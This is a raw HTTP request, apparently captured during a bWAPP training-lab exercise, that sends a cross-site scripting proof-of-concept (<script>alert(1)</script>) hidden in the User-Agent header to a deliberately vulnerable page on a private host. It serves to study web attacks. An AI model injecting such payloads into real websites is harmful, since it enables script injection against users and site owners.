 GET /bWAPP/xss_user_agent.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: security_level=0; PHPSESSID=c6594cf94d4e6a932914b8bd59648ce0
Connection: close
Upgrade-Insecure-Requests: 1